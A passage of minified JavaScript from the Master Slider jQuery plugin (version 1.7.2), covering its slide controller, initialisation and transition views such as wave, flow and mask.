t=this,u,r;this.resize_listener=function(){t.__resize()},u={spacing:this.so.space,mouseSwipe:this.so.mouse,loop:this.so.loop,autoHeight:this.so.autoHeight,swipe:this.so.swipe,speed:this.so.speed,dir:this.so.dir,viewNum:this.so.inView,critMargin:this.so.critMargin},this.so.viewOptions&&n.extend(u,this.so.viewOptions),this.so.autoHeight&&(this.so.heightLimit=!1),r=i[this.slider.options.view]||MSBasicView,r._3dreq&&(!window._css3d||n.browser.msie)&&(r=r._fallback||MSBasicView),this.view=new r(u),this.so.overPause&&(t=this,this.slider.$element.mouseenter(function(){t.is_over=!0,t._stopTimer()}).mouseleave(function(){t.is_over=!1,t._startTimer()}))},t.onChangeStart=function(){this.change_started=!0,this.currentSlide&&this.currentSlide.unselect(),this.currentSlide=this.view.currentSlide,this.currentSlide.prepareToSelect(),this.so.endPause&&this.currentSlide.index===this.slider.slides.length-1&&(this.pause(),this.skipTimer()),this.so.autoHeight&&this.slider.setHeight(this.currentSlide.getHeight()),this.dispatchEvent(new MSSliderEvent(MSSliderEvent.CHANGE_START))},t.onChangeEnd=function(){if(this.change_started=!1,this._startTimer(),this.currentSlide.select(),this.so.preload>1){for(var n,i=this.so.preload-1,t=1;t<=i;++t){if(n=this.view.index+t,n>=this.view.slideList.length)
if(this.so.loop)n=n-this.view.slideList.length;else{t=i;continue}
this.view.slideList[n].loadImages()}
for(i>this.view.slideList.length / 2&&(i=Math.floor(this.view.slideList.length / 2)),t=1;t<=i;++t){if(n=this.view.index-t,n<0)
if(this.so.loop)n=this.view.slideList.length+n;else{t=i;continue}
this.view.slideList[n].loadImages()}}
this.dispatchEvent(new MSSliderEvent(MSSliderEvent.CHANGE_END))},t.onSwipeStart=function(){this.skipTimer()},t.skipTimer=function(){this._timer.reset(),this._delayProgress=0,this.dispatchEvent(new MSSliderEvent(MSSliderEvent.WAITING))},t.onTimer=function(){this._timer.getTime()>=this.view.currentSlide.delay*1e3&&(this.skipTimer(),this.view.next(),this.hideCalled=!1),this._delayProgress=this._timer.getTime()/(this.view.currentSlide.delay*10),this.so.hideLayers&&!this.hideCalled&&this.view.currentSlide.delay*1e3-this._timer.getTime()<=300&&(this.view.currentSlide.hideLayers(),this.hideCalled=!0),this.dispatchEvent(new MSSliderEvent(MSSliderEvent.WAITING))},t._stopTimer=function(){this._timer&&this._timer.stop()},t._startTimer=function(){this.paused||this.is_over||!this.currentSlide||!this.currentSlide.ready||this.change_started||this._timer.start()},t.__appendSlides=function(){var t,i,n=0,r=this.view.slideList.length-1;for(n;n<r;++n)t=this.view.slideList[n],t.detached||(t.$element.detach(),t.detached=!0);for(this.view.appendSlide(this.view.slideList[this.view.index]),r=3,n=1;n<=r;++n){if(i=this.view.index+n,i>=this.view.slideList.length)
if(this.so.loop)i=i-this.view.slideList.length;else{n=r;continue}
t=this.view.slideList[i],t.detached=!1,this.view.appendSlide(t)}
for(r>this.view.slideList.length / 2&&(r=Math.floor(this.view.slideList.length / 2)),n=1;n<=r;++n){if(i=this.view.index-n,i<0)
if(this.so.loop)i=this.view.slideList.length+i;else{n=r;continue}
t=this.view.slideList[i],t.detached=!1,this.view.appendSlide(t)}},t.__resize=function(n){this.created&&(this.width=this.slider.$element[0].clientWidth||this.so.width,this.so.fullwidth||(this.width=Math.min(this.width,this.so.width)),this.so.fullheight?(this.so.heightLimit=!1,this.so.autoHeight=!1,this.height=this.slider.$element[0].clientHeight):this.height=this.width / this.slider.aspect,this.so.autoHeight?(this.currentSlide.setSize(this.width,null,n),this.view.setSize(this.width,this.currentSlide.getHeight(),n)):this.view.setSize(this.width,this.so.heightLimit?Math.min(this.height,this.so.height):this.height,n),this.slider.$controlsCont&&this.so.centerControls&&this.so.fullwidth&&this.view.$element.css("left",Math.min(0,-(this.slider.$element[0].clientWidth-this.so.width)/ 2)+"px"),this.dispatchEvent(new MSSliderEvent(MSSliderEvent.RESIZE)))},t.__dispatchInit=function(){this.dispatchEvent(new MSSliderEvent(MSSliderEvent.INIT))},t.setup=function(){if(this.created=!0,this.paused=!this.so.autoplay,this.view.addEventListener(MSViewEvents.CHANGE_START,this.onChangeStart,this),this.view.addEventListener(MSViewEvents.CHANGE_END,this.onChangeEnd,this),this.view.addEventListener(MSViewEvents.SWIPE_START,this.onSwipeStart,this),this.currentSlide=this.view.slideList[this.so.start-1],this.__resize(),this.view.create(this.so.start-1),this.so.preload===0&&this.view.slideList[0].loadImages(),this.scroller=this.view.controller,this.so.wheel){var t=this,i=(new Date).getTime();this.wheellistener=function(n){var f=(new Date).getTime(),r,u;if(!(f-i<350))return i=f,r=window.event||n.orginalEvent||n,u=Math.max(-1,Math.min(1,r.wheelDelta||-r.detail)),u<0?t.next():u>0&&t.previous(),!1},n.browser.mozilla?this.slider.$element[0].addEventListener("DOMMouseScroll",this.wheellistener):this.slider.$element.bind("mousewheel",this.wheellistener)}
this.slider.$element[0].clientWidth===0&&(this.slider.init_safemode=!0),this.__resize()},t.index=function(){return this.view.index},t.count=function(){return this.view.slidesCount},t.next=function(){this.skipTimer(),this.view.next()},t.previous=function(){this.skipTimer(),this.view.previous()},t.gotoSlide=function(n){n--,n=Math.min(n,this.count()-1),this.skipTimer(),this.view.gotoSlide(n)},t.destroy=function(n){this.slider.destroy(n)},t._destroy=function(){this._timer.reset(),this._timer=null,n(window).unbind("resize",this.resize_listener),this.view.destroy(),this.view=null,this.so.wheel&&(n.browser.mozilla?this.slider.$element[0].removeEventListener("DOMMouseScroll",this.wheellistener):this.slider.$element.unbind("mousewheel",this.wheellistener),this.wheellistener=null),this.so=null},t.runAction=function(n){var t=[],i;n.indexOf("(")!==-1&&(i=n.slice(0,n.indexOf("(")),t=n.slice(n.indexOf("(")+1,-1).replace(/\"|\'|\s/g,"").split(","),n=i),n in this?this[n].apply(this,t):console&&console.log('Master Slider Error: Action "'+n+'" not found.')},t.update=function(n){this.slider.init_safemode&&n&&(this.slider.init_safemode=!1),this.__resize(n)},t.locate=function(){this.__resize()},t.resume=function(){this.paused&&(this.paused=!1,this._startTimer())},t.pause=function(){this.paused||(this.paused=!0,this._stopTimer())},t.currentTime=function(){return this._delayProgress},averta.EventDispatcher.extend(t)}(jQuery),function(n){"use strict";var i={image:MSImageLayerElement,text:MSLayerElement,video:MSVideoLayerElement,hotspot:MSHotspotLayer,button:MSButtonLayer},t;window.MasterSlider=function(){this.options={autoplay:!1,loop:!1,mouse:!0,swipe:!0,grabCursor:!0,space:0,fillMode:"fill",start:1,view:"basic",width:300,height:150,inView:15,critMargin:1,heightLimit:!0,smoothHeight:!0,autoHeight:!1,fullwidth:!1,fullheight:!1,autofill:!1,layersMode:"center",hideLayers:!1,endPause:!1,centerControls:!0,overPause:!0,shuffle:!1,speed:17,dir:"h",preload:0,wheel:!1,layout:"boxed",fullscreenMargin:0,instantStartLayers:!1,parallaxMode:"mouse"},this.slides=[],this.$element=null,this.lastMargin=0,this.leftSpace=0,this.topSpace=0,this.rightSpace=0,this.bottomSpace=0;var t=this;this.resize_listener=function(){t._resize()},n(window).bind("resize",this.resize_listener)},MasterSlider.author="Averta Ltd. (www.averta.net)",MasterSlider.version="1.7.2",MasterSlider.releaseDate="July 2014",t=MasterSlider.prototype,t.__setupSlides=function(){var i=this,t,r=0;this.$element.children(".ms-slide").each(function(){var u=n(this),e,o,f,s,h;if(t=new MSSlide,t.$element=u,t.slider=i,t.delay=u.data("delay")!==undefined?u.data("delay"):3,t.fillMode=u.data("fill-mode")!==undefined?u.data("fill-mode"):i.options.fillMode,t.index=r++,e=u.children("img:not(.ms-layer)"),e.length>0&&t.setBG(e[0]),o=u.children("video"),o.length>0&&t.setBGVideo(o),i.controls)
for(f=0,s=i.controls.length;f<s;++f)i.controls[f].slideAction(t);h=u.children("a").each(function(){var i=n(this);this.getAttribute("data-type")==="video"?(t.video=this.getAttribute("href"),i.remove()):i.hasClass("ms-layer")||(t.link=this.getAttribute("href"),t.link_targ=this.getAttribute("target"),i.remove())}),i.__createSlideLayers(t,u.find(".ms-layer")),i.slides.push(t),i.slideController.view.addSlide(t)})},t.__createSlideLayers=function(t,r){r.length!=0&&r.each(function(r,u){var f=n(this),h,e,o,s;u.nodeName==="A"&&f.find(">img").data("type")==="image"&&(h=n(this),f=h.find("img")),e=new i[f.data("type")||"text"],e.$element=f,e.link=h,o={},s={},f.data("effect")!==undefined&&(o.name=f.data("effect")),f.data("ease")!==undefined&&(o.ease=f.data("ease")),f.data("duration")!==undefined&&(o.duration=f.data("duration")),f.data("delay")!==undefined&&(o.delay=f.data("delay")),f.data("hide-effect")&&(s.name=f.data("hide-effect")),f.data("hide-ease")&&(s.ease=f.data("hide-ease")),f.data("hide-duration")!==undefined&&(s.duration=f.data("hide-duration")),f.data("hide-time")!==undefined&&(s.time=f.data("hide-time")),e.setStartAnim(o),e.setEndAnim(s),t.addLayer(e)})},t._removeLoading=function(){n(window).unbind("resize",this.resize_listener),this.$element=n("#"+this.id).removeClass("before-init").css("visibility","visible").css("height","").css("opacity",0),CTween.fadeIn(this.$element),this.$loading.remove(),this.slideController&&this.slideController.__resize()},t._resize=function(){if(this.$loading){var n=this.$loading[0].clientWidth / this.aspect;n=this.options.heightLimit?Math.min(n,this.options.height):n,this.$loading.height(n),this.$element.height(n)}},t._shuffleSlides=function(){for(var t=this.$element.children(".ms-slide"),i,n=0,r=t.length;n<r;++n)i=Math.floor(Math.random()*(r-1)),n!=i&&(this.$element[0].insertBefore(t[n],t[i]),t=this.$element.children(".ms-slide"))},t._setupSliderLayout=function(){this._updateSideMargins(),this.lastMargin=this.leftSpace;var t=this.options.layout;t!=="boxed"&&t!=="partialview"&&(this.options.fullwidth=!0),(t==="fullscreen"||t==="autofill")&&(this.options.fullheight=!0),t==="partialview"&&this.$element.addClass("ms-layout-partialview"),(t==="fullscreen"||t==="fullwidth")&&(n(window).bind("resize",{that:this},this._updateLayout),this._updateLayout()),n(window).bind("resize",this.slideController.resize_listener)},t._updateLayout=function(t){var i=t?t.data.that:this,f=i.options.layout,r=i.$element,u;r.width(n("body").innerWidth()-i.leftSpace-i.rightSpace),u=-r.offset().left+i.leftSpace+i.lastMargin,r.css("margin-left",u),i.lastMargin=u,f==="fullscreen"&&r.height(window.innerHeight-i.options.fullscreenMargin-i.topSpace-i.bottomSpace)},t._init=function(){var t,r,i;if(!this.preventInit){if(this.initialized=!0,this.options.preload!=="all"&&this._removeLoading(),this.options.shuffle&&this._shuffleSlides(),MSLayerEffects.setup(),this.slideController.setupView(),this.view=this.slideController.view,this.$controlsCont=n("<div><\/div>").addClass("ms-inner-controls-cont"),this.options.centerControls&&this.$controlsCont.css("max-width",this.options.width+"px"),this.$controlsCont.prepend(this.view.$element),this.$msContainer=n("<div><\/div>").addClass("ms-container").prependTo(this.$element).append(this.$controlsCont),this.controls)
for(t=0,r=this.controls.length;t<r;++t)this.controls[t].setup();if(this._setupSliderLayout(),this.__setupSlides(),this.slideController.setup(),this.controls)
for(t=0,r=this.controls.length;t<r;++t)this.controls[t].create();this.options.autoHeight&&this.slideController.view.$element.height(this.slideController.currentSlide.getHeight()),this.options.swipe&&!window._touch&&this.options.grabCursor&&this.options.mouse&&(i=this.view.$element,i.mousedown(function(){i.removeClass("ms-grab-cursor"),i.addClass("ms-grabbing-cursor")}).addClass("ms-grab-cursor"),n(document).mouseup(function(){i.removeClass("ms-grabbing-cursor"),i.addClass("ms-grab-cursor")})),this.slideController.__dispatchInit()}},t.setHeight=function(n){this.options.smoothHeight?(this.htween&&(this.htween.reset?this.htween.reset():this.htween.stop(!0)),this.htween=CTween.animate(this.slideController.view.$element,500,{height:n},{ease:"easeOutQuart"})):this.slideController.view.$element.height(n)},t.reserveSpace=function(n,t){var i=n+"Space",r=this[i];return this[i]+=t,this._updateSideMargins(),r},t._updateSideMargins=function(){this.$element.css("margin",this.topSpace+"px "+this.rightSpace+"px "+this.bottomSpace+"px "+this.leftSpace+"px")},t._realignControls=function(){this.rightSpace=this.leftSpace=this.topSpace=this.bottomSpace=0,this._updateSideMargins(),this.api.dispatchEvent(new MSSliderEvent(MSSliderEvent.RESERVED_SPACE_CHANGE))},t.control=function(n,t){if(n in MSSlideController.SliderControlList){this.controls||(this.controls=[]);var i=new MSSlideController.SliderControlList[n](t);return i.slider=this,this.controls.push(i),this}},t.setup=function(t,i){var r,u,f;if(this.id=t,this.$element=typeof t=="string"?n("#"+t):t.eq(0),this.setupMarkup=this.$element.html(),this.$element.length!==0)return this.$element.addClass("master-slider").addClass("before-init"),n.browser.msie&&this.$element.addClass("ms-ie").addClass("ms-ie"+n.browser.version.slice(0,n.browser.version.indexOf("."))),r=navigator.userAgent.toLowerCase(),u=r.indexOf("android")>-1,u&&this.$element.addClass("ms-android"),f=this,n.extend(this.options,i),this.aspect=this.options.width / this.options.height,this.$loading=n("<div><\/div>").addClass("ms-loading-container").insertBefore(this.$element).append(n("<div><\/div>").addClass("ms-loading")),this.$loading.parent().css("position","relative"),this.options.autofill&&(this.options.fullwidth=!0,this.options.fullheight=!0),this.options.fullheight&&this.$element.addClass("ms-fullheight"),this._resize(),this.slideController=new MSSlideController(this),this.api=this.slideController,n(document).ready(function(){f._init()}),this},t.destroy=function(t){var i,u,r;if(this.controls)
for(i=0,u=this.controls.length;i!==u;i++)this.controls[i].destroy();this.slideController&&this.slideController._destroy(),this.$loading&&this.$loading.remove(),t?this.$element.html(this.setupMarkup).css("visibility","hidden"):this.$element.remove(),r=this.options.layout,(r==="fullscreen"||r==="fullwidth")&&n(window).unbind("resize",this._updateLayout),this.view=null,this.slides=null,this.options=null,this.slideController=null,this.api=null,this.resize_listener=null}}(jQuery),window.MSViewEvents=function(n){this.type=n},MSViewEvents.SWIPE_START="swipeStart",MSViewEvents.SWIPE_END="swipeEnd",MSViewEvents.SWIPE_MOVE="swipeMove",MSViewEvents.SWIPE_CANCEL="swipeCancel",MSViewEvents.SCROLL="scoll",MSViewEvents.CHANGE_START="slideChangeStart",MSViewEvents.CHANGE_END="slideChangeEnd",function(n){"use strict";window.MSBasicView=function(t){this.options={loop:!1,dir:"h",autoHeight:!1,spacing:5,mouseSwipe:!0,swipe:!0,speed:17,minSlideSpeed:2,viewNum:20,critMargin:1},n.extend(this.options,t),this.dir=this.options.dir,this.loop=this.options.loop,this.spacing=this.options.spacing,this.__width=0,this.__height=0,this.__cssProb=this.dir==="h"?"left":"top",this.__offset=this.dir==="h"?"offsetLeft":"offsetTop",this.__dimension=this.dir==="h"?"__width":"__height",this.__translate_end=window._css3d?" translateZ(0px)":"",this.$slideCont=n("<div><\/div>").addClass("ms-slide-container"),this.$element=n("<div><\/div>").addClass("ms-view").addClass("ms-basic-view").append(this.$slideCont),this.currentSlide=null,this.index=-1,this.slidesCount=0,this.slides=[],this.slideList=[],this.viewSlidesList=[],this.css3=window._cssanim,this.start_buffer=0,this.firstslide_snap=0,this.controller=new Controller(0,0,{snapping:!0,snapsize:100,paging:!0,snappingMinSpeed:this.options.minSlideSpeed,friction:(100-this.options.speed*.5)/ 100,endless:this.loop}),this.controller.renderCallback(this.dir==="h"?this._horizUpdate:this._vertiUpdate,this),this.controller.snappingCallback(this.__snapUpdate,this),this.controller.snapCompleteCallback(this.__snapCompelet,this),averta.EventDispatcher.call(this)};var t=MSBasicView.prototype;t.__snapCompelet=function(){this.__locateSlides(),this.start_buffer=0,this.dispatchEvent(new MSViewEvents(MSViewEvents.CHANGE_END))},t.__snapUpdate=function(t,i,r){var u,f;if(this.loop)u=this.index+r,this.updateLoop(u),u>=this.slidesCount&&(u=u-this.slidesCount),u<0&&(u=this.slidesCount+u),this.index=u;else{if(i<0||i>=this.slidesCount)return;this.index=i}(this._checkCritMargins(),n.browser.mozilla&&(this.slideList[this.index].$element[0].style.marginTop="0.1px",this.currentSlide&&(this.currentSlide.$element[0].style.marginTop="")),f=this.slideList[this.index],f!==this.currentSlide)&&(this.currentSlide=f,this.__updateSlidesZindex(),this.dispatchEvent(new MSViewEvents(MSViewEvents.CHANGE_START)))},t._checkCritMargins=function(){if(!this.normalMode){var r=Math.floor(this.options.viewNum / 2),t=this.viewSlidesList.indexOf(this.slideList[this.index]),i=this[this.__dimension]+this.spacing,n=this.options.critMargin;if(this.loop){(t<=n||t>=this.viewSlidesList.length-n)&&(i*=t-r,this.__locateSlides(!1,i+this.start_buffer),this.start_buffer+=i);return}(t<n&&this.index>=n||t>=this.viewSlidesList.length-n&&this.index<this.slidesCount-n)&&this.__locateSlides(!1)}},t._vertiUpdate=function(n,t){if(this.__contPos=t,this.dispatchEvent(new MSViewEvents(MSViewEvents.SCROLL)),this.css3){this.$slideCont[0].style[window._jcsspfx+"Transform"]="translateY("+ -t+"px)"+this.__translate_end;return}
this.$slideCont[0].style.top=-t+"px"},t._horizUpdate=function(n,t){if(this.__contPos=t,this.dispatchEvent(new MSViewEvents(MSViewEvents.SCROLL)),this.css3){this.$slideCont[0].style[window._jcsspfx+"Transform"]="translateX("+ -t+"px)"+this.__translate_end;return}
this.$slideCont[0].style.left=-t+"px"},t.__updateViewList=function(){var t,n,i,r;if(this.normalMode){this.viewSlidesList=this.slides;return}
if(t=this.viewSlidesList.slice(),this.viewSlidesList=[],n=0,i=Math.floor(this.options.viewNum / 2),this.loop)
for(;n!==this.options.viewNum;n++)this.viewSlidesList.push(this.slides[this.currentSlideLoc-i+n]);else{for(n=0;n!==i&&this.index-n!=-1;n++)this.viewSlidesList.unshift(this.slideList[this.index-n]);for(n=1;n!==i&&this.index+n!==this.slidesCount;n++)this.viewSlidesList.push(this.slideList[this.index+n])}
for(n=0,r=t.length;n!==r;n++)this.viewSlidesList.indexOf(t[n])===-1&&t[n].sleep();t=null,this.currentSlide&&this.__updateSlidesZindex()},t.__locateSlides=function(n,t){var f,r,i,u;for(this.__updateViewList(),t=this.loop?t||0:this.slides.indexOf(this.viewSlidesList[0])*(this[this.__dimension]+this.spacing),f=this.viewSlidesList.length,i=0;i!==f;i++)u=t+i*(this[this.__dimension]+this.spacing),r=this.viewSlidesList[i],r.wakeup(),r.position=u,r.$element[0].style[this.__cssProb]=u+"px";n!==!1&&this.controller.changeTo(this.slideList[this.index].position,!1,null,null,!1)},t.__createLoopList=function(){var t=[],n=0,i=this.slidesCount / 2,r=this.slidesCount%2==0?i-1:Math.floor(i),u=this.slidesCount%2==0?i:Math.floor(i);for(this.currentSlideLoc=r,n=1;n<=r;++n)t.unshift(this.slideList[this.index-n<0?this.slidesCount-n+this.index:this.index-n]);for(t.push(this.slideList[this.index]),n=1;n<=u;++n)t.push(this.slideList[this.index+n>=this.slidesCount?this.index+n-this.slidesCount:this.index+n]);return t},t.__getSteps=function(n,t){var i=t<n?this.slidesCount-n+t:t-n,r=Math.abs(this.slidesCount-i);return i<r?i:-r},t.__pushEnd=function(){var n=this.slides.shift(),i=this.slides[this.slidesCount-2],t;(this.slides.push(n),this.normalMode)&&(t=i.$element[0][this.__offset]+this.spacing+this[this.__dimension],n.$element[0].style[this.__cssProb]=t+"px",n.position=t)},t.__pushStart=function(){var n=this.slides.pop(),i=this.slides[0],t;(this.slides.unshift(n),this.normalMode)&&(t=i.$element[0][this.__offset]-this.spacing-this[this.__dimension],n.$element[0].style[this.__cssProb]=t+"px",n.position=t)},t.__updateSlidesZindex=function(){var u,t,f,r,n;if(this.autoUpdateZIndex)
if(t=this.viewSlidesList.length,f=Math.floor(t / 2),this.loop)
for(r=this.viewSlidesList.indexOf(this.currentSlide),n=0;n!==t;n++)u=this.viewSlidesList[n],this.viewSlidesList[n].$element.css("z-index",n<=r?n+1:t-n);else{var i=this.currentSlide.index-this.viewSlidesList[0].index,e=t-i,o=i-e;for(n=0;n!==t;n++)this.viewSlidesList[n].$element.css("z-index",n<=i?n+1:t-n);this.currentSlide.$element.css("z-index",t)}},t.addSlide=function(n){n.view=this,this.slides.push(n),this.slideList.push(n),this.slidesCount++},t.appendSlide=function(n){this.$slideCont.append(n.$element)},t.updateLoop=function(n){var t,i,r;if(this.loop)
for(t=this.__getSteps(this.index,n),i=0,r=Math.abs(t);i<r;++i)t<0?this.__pushStart():this.__pushEnd()},t.gotoSlide=function(n,t){this.updateLoop(n),this.index=n;var i=this.slideList[this.index];(this._checkCritMargins(),this.controller.changeTo(i.position,!t,null,null,!1),i!==this.currentSlide)&&(this.currentSlide=i,this.__updateSlidesZindex(),this.dispatchEvent(new MSViewEvents(MSViewEvents.CHANGE_START)),t&&this.dispatchEvent(new MSViewEvents(MSViewEvents.CHANGE_END)))},t.next=function(){this.gotoSlide(this.index+1>=this.slidesCount?0:this.index+1)},t.previous=function(){this.gotoSlide(this.index-1<0?this.slidesCount-1:this.index-1)},t.setupSwipe=function(){this.swipeControl=new averta.TouchSwipe(this.$element),this.swipeControl.swipeType=this.dir==="h"?"horizontal":"vertical";var n=this;this.swipeControl.onSwipe=this.dir==="h"?function(t){n.horizSwipeMove(t)}:function(t){n.vertSwipeMove(t)}},t.vertSwipeMove=function(n){var t=n.phase,i;t==="start"?(this.controller.stop(),this.dispatchEvent(new MSViewEvents(MSViewEvents.SWIPE_START))):t==="move"&&(!this.loop||Math.abs(this.currentSlide.position-this.controller.value+n.moveY)<this.cont_size / 2)?this.controller.drag(n.moveY):(t==="end"||t==="cancel")&&(i=n.distanceY / n.duration*50 / 3,Math.abs(i)>.1?(this.controller.push(-i),i>this.controller.options.snappingMinSpeed&&this.dispatchEvent(new MSViewEvents(MSViewEvents.SWIPE_END))):(this.controller.cancel(),this.dispatchEvent(new MSViewEvents(MSViewEvents.SWIPE_CANCEL))))},t.horizSwipeMove=function(n){var t=n.phase,i;t==="start"?(this.controller.stop(),this.dispatchEvent(new MSViewEvents(MSViewEvents.SWIPE_START))):t==="move"&&(!this.loop||Math.abs(this.currentSlide.position-this.controller.value+n.moveX)<this.cont_size / 2)?this.controller.drag(n.moveX):(t==="end"||t==="cancel")&&(i=n.distanceX / n.duration*50 / 3,Math.abs(i)>.1?(this.controller.push(-i),i>this.controller.options.snappingMinSpeed&&this.dispatchEvent(new MSViewEvents(MSViewEvents.SWIPE_END))):(this.controller.cancel(),this.dispatchEvent(new MSViewEvents(MSViewEvents.SWIPE_CANCEL))))},t.setSize=function(n,t,i){if(this.lastWidth!==n||t!==this.lastHeight||i){this.$element.width(n).height(t);for(var r=0;r<this.slidesCount;++r)this.slides[r].setSize(n,t,i);this.__width=n,this.__height=t,this.__created&&(this.__locateSlides(),this.cont_size=(this.slidesCount-1)*(this[this.__dimension]+this.spacing),this.loop||(this.controller._max_value=this.cont_size),this.controller.options.snapsize=this[this.__dimension]+this.spacing,this.controller.changeTo(this.currentSlide.position,!1,null,null,!1),this.controller.cancel(),this.lastWidth=n,this.lastHeight=t)}},t.create=function(n){this.__created=!0,this.index=Math.min(n||0,this.slidesCount-1),this.loop&&(this.slides=this.__createLoopList()),this.normalMode=this.slidesCount<=this.options.viewNum;for(var t=0;t<this.slidesCount;++t)this.slides[t].create();this.__locateSlides(),this.controller.options.snapsize=this[this.__dimension]+this.spacing,this.loop||(this.controller._max_value=(this.slidesCount-1)*(this[this.__dimension]+this.spacing)),this.gotoSlide(this.index,!0),this.options.swipe&&(window._touch||this.options.mouseSwipe)&&this.setupSwipe()},t.destroy=function(){if(this.__created){for(var n=0;n<this.slidesCount;++n)this.slides[n].destroy();this.slides=null,this.slideList=null,this.$element.remove(),this.controller.destroy(),this.controller=null}},averta.EventDispatcher.extend(t),MSSlideController.registerView("basic",MSBasicView)}(jQuery),function(){"use strict";window.MSWaveView=function(n){MSBasicView.call(this,n),this.$element.removeClass("ms-basic-view").addClass("ms-wave-view"),this.$slideCont.css(window._csspfx+"transform-style","preserve-3d"),this.autoUpdateZIndex=!0},MSWaveView.extend(MSBasicView),MSWaveView._3dreq=!0,MSWaveView._fallback=MSBasicView;var n=MSWaveView.prototype,t=MSBasicView.prototype;n._horizUpdate=function(n,i){var f,u,e,r;for(t._horizUpdate.call(this,n,i),f=-i,r=0;r<this.slidesCount;++r)u=this.slideList[r],e=-f-u.position,this.__updateSlidesHoriz(u,e)},n._vertiUpdate=function(n,i){var f,u,e,r;for(t._vertiUpdate.call(this,n,i),f=-i,r=0;r<this.slidesCount;++r)u=this.slideList[r],e=-f-u.position,this.__updateSlidesVertic(u,e)},n.__updateSlidesHoriz=function(n,t){var i=Math.abs(t*100 / this.__width);n.$element.css(window._csspfx+"transform","translateZ("+ -i*3+"px) rotateY(0.01deg)")},n.__updateSlidesVertic=function(n,t){this.__updateSlidesHoriz(n,t)},MSSlideController.registerView("wave",MSWaveView)}(jQuery),function(){window.MSFadeBasicView=function(n){MSWaveView.call(this,n),this.$element.removeClass("ms-wave-view").addClass("ms-fade-basic-view")},MSFadeBasicView.extend(MSWaveView);var n=MSFadeBasicView.prototype,t=MSFadeBasicView.prototype;n.__updateSlidesHoriz=function(n,t){var i=Math.abs(t*.6 / this.__width);i=1-Math.min(i,.6),n.$element.css("opacity",i)},n.__updateSlidesVertic=function(n,t){this.__updateSlidesHoriz(n,t)},MSSlideController.registerView("fadeBasic",MSFadeBasicView),MSWaveView._fallback=MSFadeBasicView}(),function(){window.MSFadeWaveView=function(n){MSWaveView.call(this,n),this.$element.removeClass("ms-wave-view").addClass("ms-fade-wave-view")},MSFadeWaveView.extend(MSWaveView),MSFadeWaveView._3dreq=!0,MSFadeWaveView._fallback=MSFadeBasicView;var n=MSFadeWaveView.prototype,t=MSWaveView.prototype;n.__updateSlidesHoriz=function(n,t){var i=Math.abs(t*100 / this.__width);i=Math.min(i,100),n.$element.css("opacity",1-i / 300),n.$element.css(window._csspfx+"transform","scale("+(1-i / 800)+") rotateY(0.01deg) ")},n.__updateSlidesVertic=function(n,t){this.__updateSlidesHoriz(n,t)},MSSlideController.registerView("fadeWave",MSFadeWaveView)}(),function(){"use strict";window.MSFlowView=function(n){MSWaveView.call(this,n),this.$element.removeClass("ms-wave-view").addClass("ms-flow-view")},MSFlowView.extend(MSWaveView),MSFlowView._3dreq=!0,MSFlowView._fallback=MSFadeBasicView;var n=MSFlowView.prototype,t=MSWaveView.prototype;n.__updateSlidesHoriz=function(n,t){var i=Math.abs(t*100 / this.__width),r=Math.min(i*.3,30)*(t<0?-1:1),u=i*1.2;n.$element[0].style[window._jcsspfx+"Transform"]="translateZ("+ -u*5+"px) rotateY("+r+"deg) "},n.__updateSlidesVertic=function(n,t){var i=Math.abs(t*100 / this.__width),r=Math.min(i*.3,30)*(t<0?-1:1),u=i*1.2;n.$element[0].style[window._jcsspfx+"Transform"]="translateZ("+ -u*5+"px) rotateX("+ -r+"deg) "},MSSlideController.registerView("flow",MSFlowView)}(jQuery),function(){window.MSFadeFlowView=function(n){MSWaveView.call(this,n),this.$element.removeClass("ms-wave-view").addClass("ms-fade-flow-view")},MSFadeFlowView.extend(MSWaveView),MSFadeFlowView._3dreq=!0;var n=MSFadeFlowView.prototype,t=MSWaveView.prototype;n.__calculate=function(n){var t=Math.min(Math.abs(n*100 / this.__width),100),i=Math.min(t*.5,50)*(n<0?-1:1);return{value:t,rvalue:i}},n.__updateSlidesHoriz=function(n,t){var i=this.__calculate(t);n.$element.css("opacity",1-i.value / 300),n.$element[0].style[window._csspfx+"transform"]="translateZ("+ -i.value+"px) rotateY("+i.rvalue+"deg) "},n.__updateSlidesVertic=function(n,t){var i=this.__calculate(t);n.$element.css("opacity",1-i.value / 300),n.$element[0].style[window._csspfx+"transform"]="translateZ("+ -i.value+"px) rotateX("+ -i.rvalue+"deg) "},MSSlideController.registerView("fadeFlow",MSFadeFlowView)}(),function(n){"use strict";window.MSMaskView=function(n){MSBasicView.call(this,n),this.$element.removeClass("ms-basic-view").addClass("ms-mask-view")},MSMaskView.extend(MSBasicView);var t=MSMaskView.prototype,i=MSBasicView.prototype;t.addSlide=function(t){t.view=this,t.$frame=n("<div><\/div>").addClass("ms-mask-frame").append(t.$element),t.$element[0].style.position="relative",t.autoAppend=!1,this.slides.push(t),this.slideList.push(t),this.slidesCount++},t.setSize=function(n,t){for(var u=this.slides[0].slider,r=0;r<this.slidesCount;++r)this.slides[r].$frame[0].style.width=n+"px",u.options.autoHeight||(this.slides[r].$frame[0].style.height=t+"px");i.setSize.call(this,n,t)},t._horizUpdate=function(n,t){i._horizUpdate.call(this,n,t);var r=0;if(this.css3){for(r=0;r<this.slidesCount;++r)this.slideList[r].$element[0].style[window._jcsspfx+"Transform"]="translateX("+(t-this.slideList[r].position)+"px)"+this.__translate_end;return}
for(r=0;r<this.slidesCount;++r)this.slideList[r].$element[0].style.left=t-this.slideList[r].position+"px"},t._vertiUpdate=function(n,t){i._vertiUpdate.call(this,n,t);var r=0;if(this.css3){for(r=0;r<this.slidesCount;++r)this.slideList[r].$element[0].style[window._jcsspfx+"Transform"]="translateY("+(t-this.slideList[r].position)+"px)"+this.__translate_end;return}
for(r=0;r<this.slidesCount;++r)this.slideList[r].$element[0].style.top=t-this.slideList[r].position+"px"},t.__pushEnd=function(){var n=this.slides.shift(),i=this.slides[this.slidesCount-2],t;(this.slides.push(n),this.normalMode)&&(t=i.$frame[0][this.__offset]+this.spacing+this[this.__dimension],n.$frame[0].style[this.__cssProb]=t+"px",n.position=t)},t.__pushStart=function(){var n=this.slides.pop(),i=this.slides[0],t;(this.slides.unshift(n),this.normalMode)&&(t=i.$frame[0][this.__offset]-this.spacing-this[this.__dimension],n.$frame[0].style[this.__cssProb]=t+"px",n.position=t)},t.__updateViewList=function(){var t,n,i,r;if(this.normalMode){this.viewSlidesList=this.slides;return}
if(t=this.viewSlidesList.slice(),this.viewSlidesList=[],n=0,i=Math.floor(this.options.viewNum / 2),this.loop)
